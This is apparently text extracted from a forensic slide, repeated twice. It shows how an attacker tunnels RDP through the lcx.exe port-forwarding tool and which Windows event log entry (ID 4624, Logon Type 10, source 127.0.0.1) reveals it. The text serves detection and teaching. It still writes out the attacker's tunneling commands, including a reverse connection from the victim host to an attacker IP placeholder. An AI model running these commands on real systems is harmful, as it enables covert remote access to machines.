 Attacker WAS1
1. Tunneling Port Listening
Lcx.exe –listen <Port1> <Port2>
2. Tunneling Port Connection
Lcx.exe –slave <Attacker IP>:<Port1> 127.0.0.1:3389
3. Tunneling Port RDP Connection
mstsc.exe 127.0.0.1:<Port2>
4. RDP Connection success
Windows Security Event Log ID 4624
Connection success
Logon Type: 10
Network Information:
Workstation Name: WAS1
Source Network Address: 127.0.0.1
Source Port: 0
Attacker WAS1
1. Tunneling Port Listening
Lcx.exe –listen <Port1> <Port2>
2. Tunneling Port Connection
Lcx.exe –slave <Attacker IP>:<Port1> 127.0.0.1:3389
3. Tunneling Port RDP Connection
mstsc.exe 127.0.0.1:<Port2>
4. RDP Connection success
Windows Security Event Log ID 4624
Connection success
Logon Type: 10
Network Information:
Workstation Name: WAS1
Source Network Address: 127.0.0.1
Source Port: 0